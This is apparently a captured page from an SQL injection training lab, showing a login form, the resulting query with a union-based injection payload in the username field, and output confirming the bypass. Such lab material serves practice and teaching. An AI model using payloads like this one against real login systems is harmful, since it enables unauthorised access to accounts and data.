 Welcome Dhakkan
Username :
Password :
Submit
SELECT username, password FROM users WHERE username='' union select 1,2 #' and password='' LIMIT 0,1
Your Login name:1
Your Password:2